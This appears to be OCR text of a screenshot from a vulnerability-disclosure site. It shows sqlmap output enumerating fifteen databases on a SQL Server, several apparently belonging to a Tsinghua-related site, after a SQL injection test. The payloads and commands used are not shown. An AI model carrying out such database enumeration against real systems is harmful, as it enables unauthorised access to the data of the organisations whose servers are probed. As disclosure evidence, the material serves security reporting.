 管理员: C:\Windows\system32\cmd.exe
[14:45:28] [INFO] retrieved: tsinghua
[14:45:51] [INFO] retrieved: tuanyuan
[14:46:14] [INFO] retrieved: ty
[14:46:22] [INFO] retrieved: vote
[14:46:37] [INFO] retrieved: water
available databases [15]:
[*] community
[*] master
[*] model
[*] msdb
[*] myhome_teacher
[*] Northwind
[*] pubs
[*] tempdb
[*] thuic
[*] thuic_test
[*] tsinghua
[*] tuanyuan
[*] ty
[*] vote
[*] water
[14:46:52] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 402 times
[14:46:52] [INFO] fetched data logged to text files under 'F:\sqlmap\output\pt.t
www.wooyun.org